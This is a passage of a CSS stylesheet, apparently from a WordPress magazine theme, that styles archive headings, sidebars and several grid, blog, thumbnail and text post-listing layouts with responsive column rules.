    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
    padding: 0;
}
.archive-title.with-actions .page-heading{
    padding-right: 30px;
}
.archive-title .actions-container{
    width: 30px;
    float: right;
}
.archive-title.without-terms .actions-container{
    margin-top: 8px;
}
.archive-title .page-heading .count,
.archive-title .rss-link{
    float: right;
    font-size: 20px;
}
.archive-title .rss-link{
    color: #f97410;
}
.archive-title .desc{
    margin-top: 12px;
}
.archive-title .desc p:last-child {
    margin-bottom: 0;
}
.archive-title .term-badges{
    margin: 10px 0 0;
    line-height: 0;
}
.archive-title .term-badges span.term-badge{
    margin-bottom: 6px;
}
.archive-title .term-badges span.term-badge a {
    background: #FFFFFF !important;
    border: 1px solid #D4D4D4 !important;
    border-color: #D4D4D4 !important;
    padding: 0 7px;
    display: inline-block;
    line-height: 20px;
    margin-right: 3px;
    font-size: 10px;
    float: left;
    color: #8b8b8b !important;
}
.archive-title .term-badges span.term-badge a:hover{
    color: #fff !important;
    background: #000000 !important;
    border: 1px solid transparent !important;
}


/**
 * =>Layouts
 **/
.sidebar-column:after{
    width: 1px;
    height: 100%;
    background: #F7F7F7;
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    display: inline-block;
}
.layout-right-sidebar .sidebar-column:after{
    left: -1px;
}
.layout-3-col-6 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-6 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-5 .sidebar-column.sidebar-column-primary:after,
.layout-3-col-4 .sidebar-column.sidebar-column-secondary:after,
.layout-3-col-3 .sidebar-column.sidebar-column-primary:after,
.layout-left-sidebar .sidebar-column:after{
    left: auto;
    right: -1px;
}


/**
 * =>Visual Composer
 **/
.wpb_column.sticky-column{
    min-height: 0 !important;
}


/**
 * =>Listing
 **/
.bs-pagination-wrapper .listing + .listing{
    margin-top: 20px;
}
.post.emphasize-first-p .entry-content > p:first-child{
    font-size: 120%;
}
.listing-item .post-edit-link{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.58);
    color: #fff;
    padding: 4px 11px;
    font-size: 13px;
    display: none;
    line-height: 20px;
}
.listing-item:hover .post-edit-link {
    display: block;
}


/**
 * ->Listing columns
 **/
.listing .listing-item{
    min-height: 0%;
}
.listing.columns-1 .listing-item{
    width: 100%;
    float: none;
}
/* 2 Column */
.listing.columns-2 .listing-item{
    width: 50%;
    float: left;
}
.listing.columns-2 .listing-item:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.columns-2 .listing-item:nth-child(even){
    padding-left: 13px;
}
.listing.columns-2[max-width~="450px"] .listing-item{
    float: none;
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}
.more_btn>.listing+.listing,
.infinity>.listing+.listing {
    margin-top: 20px;
}
/* 3 Column */
.listing.columns-3 .listing-item{
    width: 33.3333%;
    float: left;
}
.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 10px;
}
.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 20px;
    clear: left;
}
.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 20px;
}
/* Related posts --<< */
@media only screen and (min-width: 700px) {
    .listing.columns-3 .listing-item.listing-item-grid-1 .featured .img-holder
    {
        max-width:    270px;
        max-height:   150px;
    }

    .listing.columns-3 .listing-item:nth-child( 3n-2 ).listing-item-grid-1 .featured .img-holder{
        float:left;
    }
    .listing.columns-3 .listing-item:nth-child( 3n-1 ).listing-item-grid-1 .featured .img-holder{
        margin: auto;
    }
    .listing.columns-3 .listing-item:nth-child( 3n+3 ).listing-item-grid-1 .featured .img-holder{
        float:    right;
    }
}
/*  >>-- Related posts */
.listing.columns-3[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-3[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-3[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-3[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/* 4 Column */
.listing.columns-4 .listing-item{
    width: 25%;
    float: left;
}
.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
}
.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
}
.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
}
.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}


/* 5 Column */
.listing.columns-5 .listing-item{
    width: 20%;
    float: left;
}
.listing.columns-5 .listing-item:nth-child(5n+1){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5 .listing-item:nth-child(5n+2){
    padding-left: 2px;
    padding-right: 6px;
}
.listing.columns-5 .listing-item:nth-child(5n+3) {
    padding-left: 4px;
    padding-right: 4px;
}
.listing.columns-5 .listing-item:nth-child(5n+4){
    padding-left: 6px;
    padding-right: 2px;
}
.listing.columns-5 .listing-item:nth-child(5n+5){
    padding-left: 8px;
    padding-right: 0;
}
.listing.columns-5[max-width~="1000px"] .listing-item{
    width: 25%;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-5[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-5[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Classic 1
 **/
.listing-item-classic-1{
    margin-bottom: 19px;
}
.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
.listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
.listing-item-classic-1 .listing-inner{
    padding-bottom: 17px;
}
.listing-item-classic-1.has-not-post-thumbnail .listing-inner{
    padding-bottom: 28px;
}
.listing-item-classic-1:last-child{
    margin-bottom: 0;
}
.listing-item-classic-1:last-child .listing-inner{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-item-classic-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 27px;
}
.listing-item-classic-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-1 .featured .img-holder:before {
    padding-top: 50%;
}
.listing-item-classic-1 .title{
    margin: 0 0 6px;
}
.listing-item-classic-1 .title a{
    color: inherit;
}
.listing-item-classic-1:hover .title a{
    color: #000000;
}
.listing-item-classic-1 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-1:hover a.read-more{
    background: #000000;
}
/*.listing-item-classic-1[max-width~="380px"] .title .post-title{
    font-size: 88%;
}*/

/**
 * =>Listing Classic 2
 **/
.listing.columns-3 > .listing-item-classic-2:last-child,
.listing.columns-2 > .listing-item-classic-2:last-child,
.listing.columns-1 > .listing-item-classic-2:last-child,
.listing-item-classic-2{
    margin-bottom: 25px;
}
.listing .listing-classic-2 > .listing-item-classic-2:last-child,
.listing-item-classic-2:last-child{
    margin-bottom: 0;
}
.listing-item-classic-2 .listing-inner{
    padding: 0 20px 20px 20px;
    border: 1px solid #e6e6e6;
}
.listing-item-classic-2.has-not-post-thumbnail .listing-inner{
    padding-top: 20px;
}
.listing-item-classic-2 .featured{
    position: relative;
    line-height: 0;
    margin: -1px -21px 17px;
}
.listing-item-classic-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-2 .featured .img-holder:before {
    padding-top: 56%;
}
.listing-item-classic-2 .title{
    margin: 0 0 6px;
}
.listing-item-classic-2 .title a{
    color: inherit;
}
.listing-item-classic-2:hover .title a{
    color: #000000;
}
.listing-item-classic-2 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-2:hover a.read-more{
    background: #000000;
}
.listing-item-classic-2[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Classic 3
 **/
.listing-classic-3.columns-3 .listing-item-classic-3:last-child,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child,
.listing-item-classic-3{
    margin-bottom: 25px;
}
.listing-item-classic-3 .listing-inner{
    padding: 0 25px 25px;
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
    margin-left: 4%;
    margin-right: 4%;
    position: relative;
    z-index: 1;
    margin-top: -15px;
}
.listing-item-classic-3:last-child .listing-inner,
.listing-item-classic-3:last-child{
    margin-bottom: 0;
    border-bottom: none;
}
.listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner{
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
}
.listing-item-classic-3 .featured{
    position: relative;
    line-height: 0;
}
.listing-item-classic-3 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-3 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-3 .featured .img-holder:before {
    padding-top: 55%;
}
.listing-item-classic-3 .title{
    margin: 40px 0 6px;
}
.listing-item-classic-3 .featured .title{
    margin: 0 4%;
    background: #fff;
    position: absolute;
    bottom: -2px;
    padding: 26px 25px 25px;
    width: 92%;
}
.listing-item-classic-3 .title a{
    color: inherit;
}
.listing-item-classic-3:hover .title a{
    color: #000000;
}
.listing-item-classic-3 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-3:hover a.read-more{
    background: #000000;
}
.listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top: 20px;
}
.listing-item-classic-3[max-width~="380px"] .featured .img-holder:before{
    padding-top: 65%;
}
.listing-item-classic-3[max-width~="380px"] .featured .title{
    margin: -70px 4% 0;
    background: #fff;
    position: relative;
}
.listing-item-classic-3[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Grid
 **/


/**
 * ->Listing Grid 1
 **/
.listing-item-grid-1{
    margin-bottom: 22px;
}
.listing-item-grid-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-1 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-1:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-1 .title{
    margin: 0 0 6px;
}
.listing-item-grid-1 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-1:hover .title a{
    color: #000000;
}
.listing-item-grid-1 .post-meta{
    margin: 0 0 7px;
}
.listing-item-grid-1 .post-summary{

}
/* columns */
.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}

.listing-item-grid.simple-grid .featured{
    margin-bottom: 7px;
}
.listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top: 66%;
}


/**
 * ->Listing Grid 2
 **/
.listing-item-grid-2{
    margin-bottom: 22px;
}
.listing-item-grid-2 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-2 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-2:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-2 .title{
    margin: 0 0 6px;
}
.listing-item-grid-2 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-2:hover .title a{
    color: #000000;
}
.listing-item-grid-2 .post-meta{
    margin: 0 0 15px;
}
.listing-item-grid-2 .post-summary{
    padding-bottom: 22px;
    border-bottom: 1px solid #F1F1F1;
}



/**
 * =>Listing Blog 1 & 5
 **/
.listing-item-blog .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 13px;
}
.listing-item-blog .format-icon.format-audio{
    padding-right: 3px;
}
.listing-item-blog .format-icon.format-video{
    padding-left: 3px;
}
.listing-item-blog .format-icon .fa{
    line-height: 25px;
}
.listing-item-blog .featured:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-blog:hover a.read-more{
    background-color: #000000;
}
.listing-item-blog-5,
.listing-item-blog-1{
    margin-bottom: 23px;
}
.listing-item-blog-5:last-child,
.listing-item-blog-1:last-child{
    margin-bottom: 0;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured{
    position: relative;
    float: left;
    margin-right: 30px;
    line-height: 0;
}
.listing-item-blog-5 .featured .img-holder,
.listing-item-blog-1 .featured .img-holder{
    width: 170px;
    margin: 0;
}
.listing-item-blog-5 .featured .img-holder.img-holder:before,
.listing-item-blog-1 .featured .img-holder.img-holder:before {
    padding-top: 65%;
}
.listing-item-blog-5 > .title,
.listing-item-blog-1 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-5 > .title a,
.listing-item-blog-1 > .title a{
    color: inherit;
}
.listing-item-blog-5:hover > .title,
.listing-item-blog-1:hover > .title{
    color: #000000
}
.listing-item-blog-5 .post-summary,
.listing-item-blog-1 .post-summary{
    margin-top: 6px
}
.listing-item-blog-1 .post-summary{
    font-family: Roboto;
    font-size: 14px;
    color: #777777;
}

.listing-item-blog-5.has-post-thumbnail .post-summary{
    padding-left: 323px;
}
.listing-item-blog-5 .post-summary p + .read-more{
    margin-top: 0;
}
.listing-item-blog-5 .featured .img-holder{
    width: 300px;
    margin: 0;
}
.listing-item-blog.has-not-post-thumbnail:first-child{
    padding-top: 0;
    border-top: none;
}
.listing-item-blog.has-not-post-thumbnail + .listing-item-blog,
.listing-item-blog + .listing-item-blog.has-not-post-thumbnail {
    padding-top: 18px;
    border-top: 1px solid #f1f3f5;
}
.listing-item-blog-5[max-width~="560px"] .img-holder{
    width: 220px;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="560px"] .post-summary{
    padding-left: 243px;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 4% 1% 0;
    display: inline-block;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-5[max-width~="420px"] .img-holder{
    width: 100%;
}
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-summary,
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-meta{
    padding-left: 0;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 2
 **/
.listing-item-blog-2{
    margin-bottom: 23px;
}
.listing-item-blog-2:last-child{
    margin-bottom: 0;
}
.listing-item-blog-2 .featured{
    position: relative;
    float: right;
    margin-left: 23px;
    line-height: 0;
}
.listing-item-blog-2 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-2 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-2 > .title a{
    color: inherit;
}
.listing-item-blog-2:hover > .title{
    color: #000000
}
.listing-item-blog-2 .post-summary {
    margin-top: 6px
}
.listing-item-blog-2.has-post-thumbnail .post-summary{
    padding-right: 233px;
}
.listing-item-blog-2[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-2.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-right: 0;
}


/**
 * =>Listing Blog 3
 **/
.listing-item-blog-3{
    margin-bottom: 23px;
}
.listing-item-blog-3:last-child{
    margin-bottom: 0;
}
.listing-item-blog-3 .featured{
    position: relative;
    float: left;
    margin-right: 23px;
    line-height: 0;
}
.listing-item-blog-3 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-3.has-post-thumbnail .post-summary{
    padding-left: 233px;
}
.listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-3 > .title{
    margin: 7px 0 3px;
}
.listing-item-blog-3 > .post-meta{
    margin-bottom: 10px;
}
.listing-item-blog-3 > .title a{
    color: inherit;
}
.listing-item-blog-3:hover > .title{
    color: #000000
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-3.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 4
 **/
.listing-blog-4 .listing-item-blog.has-post-thumbnail{
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Tall Listings
 **/
.listing-item-tall .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 12px;
}
.listing-item-tall .format-icon .fa{
    line-height: 25px;
}
.listing-item-tall:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}


/**
 * =>Listing Tall 1
 **/
.listing-item-tall-1{
    margin-bottom: 23px;
}
.listing-item-tall-1:last-child{
    margin-bottom: 0;
}
.listing-item-tall-1 .featured{
    position: relative;
}
.listing-item-tall-1 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-1 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-1 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-1 > .title a{
    color: inherit;
}
.listing-item-tall-1:hover > .title{
    color: #000000
}
.listing-item-tall-1 .post-summary {
    margin-top: 10px
}


/**
 * =>Listing Tall 2
 **/
.listing-item-tall-2{
    margin-bottom: 23px;
}
.bs-slider-item .listing-item-tall-2{
    margin-bottom: 0 !important;
}
.listing-item-tall-2:last-child{
    margin-bottom: 0;
}
.listing-item-tall-2 .featured{
    position: relative;
}
.listing-item-tall-2 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-2 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-2 .term-badges.floated{
    left: 0;
    right: 0;
    text-align: center;
    pointer-events: none;
}
.listing-item-tall-2 .term-badges.floated a {
    pointer-events: all;
}
.listing-item-tall-2 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-2 > .title a{
    color: inherit;
}
.listing-item-tall-2:hover > .title{
    color: #000000
}
.listing-item-tall-2 .post-meta{
    text-align: center;
}
.listing-item-tall-2 .post-summary {
    text-align: center;
    margin-top: 10px
}


/**
 * =>Listing Thumbnail 1
 **/
.listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1 {
    margin-bottom: 18px;
}
.listing-mix-3-1 .listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-item-tb-1 .title {
    margin: 2px 0 0;
}
.listing-item-tb-1 .title a{
    color: inherit;
    font-size: 0.75em;
}
.listing-item-tb-1:hover .title a{
    color: #000000;
}
.listing-item-tb-1 .featured{
    margin-right: 13px;
    float: left;
    position: relative;
    line-height: 0;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-1 .img-holder:before {
    padding-top: 75%;
}


/**
 * =>Listing Thumbnail 2
 **/
.listing-item-tb-2 {
    margin-bottom: 20px;
}
.listing-item-tb-2 .term-badges.floated{
    left: 0;
}
.listing-item-tb-2 .item-inner {
    position: relative;
}
.listing-item-tb-2 .title {
    margin: 0;
}
.listing-item-tb-2 .title a{
    color: inherit;
}
.listing-item-tb-2:hover .title a{
    color: #000000;
}
.listing-item-tb-2 .featured{
    margin-bottom: 9px;
    line-height: 0;
    position: relative;
}
.listing-item-tb-2 .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 24px;
    font-size: 12px;
}
.listing-item-tb-2 .format-icon .fa{
    line-height: 24px;
}
.listing-item-tb-2:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    transform: scale(1.5);
}
.listing-item-tb-2 .img-holder {
    width: 100%;
    margin-right: 0;
    float: none;
    display: block;
}
.listing-item-tb-2 .img-holder:before {
    padding-top: 70%;
}
.listing-item-tb-2:hover .term-badges.floated .term-badge a{
    background-color: #000000 !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n-3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+2),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+4),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item {
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Thumbnail 3
 **/
.listing-item-tb-3 {
    margin-bottom: 18px;
}
.listing-item-tb-3:last-child{
    margin-bottom: 0;
}
.listing-tb-3 > .listing-item-tb-3:last-child{
    margin-bottom: 18px;
}
.listing-item-tb-3 .title {
    margin: 0;
}
.listing-item-tb-3 .title a{
    color: inherit;
}
.listing-item-tb-3:hover .title a{
    color: #000000;
}
.listing-item-tb-3 .featured{
    margin-left: 13px;
    float: right;
    position: relative;
    line-height: 0;
}
.listing-item-tb-3 .img-holder {
    width: 86px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-3 .img-holder:before {
    padding-top: 74%;
}


/**
 * =>Listing Text 1
 **/
.listing-item-text-1{
    position: relative;
    margin-bottom: 13px;
}
.listing-item-text-1:last-child{
    margin-bottom: 0;
}
.listing-item-text-1 .item-inner{
    padding-bottom: 12px;
    border-bottom: 1px dashed #EAEAEA;
    border-bottom-color: rgba(0,0,0,0.08);
}
.listing-item-text-1 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 12px;
}
